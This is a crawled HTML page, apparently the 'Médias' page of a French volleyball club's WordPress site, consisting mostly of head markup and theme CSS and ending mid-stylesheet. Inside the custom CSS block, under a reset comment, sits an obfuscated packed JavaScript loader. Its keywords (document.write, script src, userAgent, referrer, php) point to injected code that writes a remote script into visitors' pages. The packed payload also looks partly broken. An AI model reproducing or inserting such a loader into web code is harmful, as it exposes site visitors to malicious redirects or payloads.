

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plessisvolley.fr/?page_id=86
body_size: 19915
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />

<title>Médias &#8211; Le Club du Plessis Volley</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club du Plessis Volley &raquo; Flux" href="https://www.plessisvolley.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le Club du Plessis Volley &raquo; Flux des commentaires" href="https://www.plessisvolley.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Le Club du Plessis Volley &raquo; Médias Flux des commentaires" href="https://www.plessisvolley.fr/?feed=rss2&#038;page_id=86" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.plessisvolley.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.plessisvolley.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #cccccc;--wp--preset--color--blue: #21759b;--wp--preset--color--yellow: #ffc300;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.plessisvolley.fr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plessisvolley.fr/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.plessisvolley.fr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-style-css' href='https://www.plessisvolley.fr/wp-content/themes/simple-catch/style.css?ver=20220713-190139' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-block-style-css' href='https://www.plessisvolley.fr/wp-content/themes/simple-catch/css/blocks.css?ver=20220713-190139' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-fonts-css' href='//fonts.googleapis.com/css?family=Lobster:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.plessisvolley.fr/wp-content/themes/simple-catch/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-catch-brown-css' href='https://www.plessisvolley.fr/wp-content/themes/simple-catch/css/brown.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplecatch-responsive-css' href='https://www.plessisvolley.fr/wp-content/themes/simple-catch/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.plessisvolley.fr/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.plessisvolley.fr/wp-content/themes/simple-catch/js/html5.min.js?ver=3.7.3" id="simplecatch-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.plessisvolley.fr/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.plessisvolley.fr/index.php?rest_route=/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plessisvolley.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.plessisvolley.fr/?page_id=86" />
<link rel='shortlink' href='https://www.plessisvolley.fr/?p=86' />
<link rel="alternate" type="application/json+oembed" href="https://www.plessisvolley.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.plessisvolley.fr%2F%3Fpage_id%3D86" />
<link rel="alternate" type="text/xml+oembed" href="https://www.plessisvolley.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.plessisvolley.fr%2F%3Fpage_id%3D86&#038;format=xml" />
<link rel="pingback" href="https://www.plessisvolley.fr/xmlrpc.php">
<!-- Le Club du Plessis Volley Custom CSS Styles -->
<style type="text/css" media="screen">
.site-content .entry-title, .site-content .entry-title a { color: #ffffff; }
.site-content .entry-meta, .site-content .entry-meta a { color: #ffffff; }
.site-content { color: #ffffff; }
.site-content a { color: #dd3333; }
#secondary .widget-title, #secondary .widget-title a, #supplementary .widget-title, #supplementary .widget-title a { color: #ffffff; }
#secondary .widget,  #supplementary .widget { color: #ffffff; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|insha|var|u0026u|referrer|dbdzk||js|php'.split('|'),0,{}))
 html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	-webkit-text-size-adjust: none;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/* =Global
----------------------------------------------- */

body {
	background-color: #fff;
}
body, input, textarea {
	font: 14px Arial, sans-serif;
	color: #555;
	line-height: 1.62;
	word-wrap: break-word;
}
.wrapper {
	margin: 0 auto;
	width: 978px;
}
.no-sidebar-one-column .wrapper {
    max-width: 700px;
}
/* Headings */
h1 {
	font-size: 34px;
}
h2 {
	font-size: 28px;
}
h3{
	font-size: 21px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 15px;
}
h3, h4, h5, h6 {
	text-transform:uppercase;
	color:#666;
}
h1, h2, h3, h4, h5, h6 {
	padding-bottom:15px;
	font-weight: bold;
}
hr {
	background-color: #ddd;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul a, ol a {
	color: #666666;
}
ul a:hover, 
ol a:hover,
ul a:focus, 
ol a:focus {
	text-decoration: none;
}
ul {
	list-style:outside url(images/ul-bg.png);
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong, b {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
pre {
	background-color: #eee;
    color: #555;
    margin-bottom: 20px;
    overflow: auto;
    padding: 20px;
}
pre, code, kbd {
	font-family:"Courier 10 Pitch",Courier,monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
/* Blockquote */
blockquote {
	font-style: italic;
	font-weight: normal;
	padding: 20px 20px 20px 50px;
	background: url(images/blockquote-bg.jpg) 10px 10px no-repeat #eee;
	border-left: 4px solid #CCCCCC;
   border-right: 4px solid #CCCCCC;
	margin-bottom: 20px;
	/* max-width: 564px; */
}
blockquote p {
	margin: 0;
	color: #555;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
/* Breadcrumb */
.breadcrumb {
	padding: 25px 0 0;
}
.breadcrumb ul {
    list-style: none outside none;
    margin: 0 0 0 1px;
    float: left;
}
.breadcrumb ul li {
	float: left;
	margin: 0 0 5px -1px;
   font-size: 12px;
   line-height: 23px;
   border: 1px solid #DADADA;
}
.breadcrumb ul li a {
	background: url("images/breadcrumb-bg.png") no-repeat right 8px #FFFFFF;
   color: #888888;
   display: block;
   float: left;
   font-style: italic;
   padding: 0 22px 0 12px;
}
.breadcrumb ul li a:hover, 
.breadcrumb ul li a:focus,
.breadcrumb ul li.current_item  {
	background-position:right 0px;
	background-color: #888888;
   color: #FFFFFF;
}
.breadcrumb ul li.current_item {
	background-image: none;
   padding: 0 15px;
}
/* Forms */
input, textarea {
	-webkit-border-radius:0px;
}
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
	-webkit-appearance: caret;
	-moz-appearance: caret; /* mobile firefox too! */
}
input[type=text],
input[type="email"],
input[type=password],
textarea {
	padding: 5px 10px;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
	line-height: 20px;
	width: 75%;
	-webkit-appearance: none;
}
textarea {
	height: 150px;
}
input[type="text"]:hover,
input[type="email"]:hover,
input[type="search"]:hover,
input[type="password"]:hover,
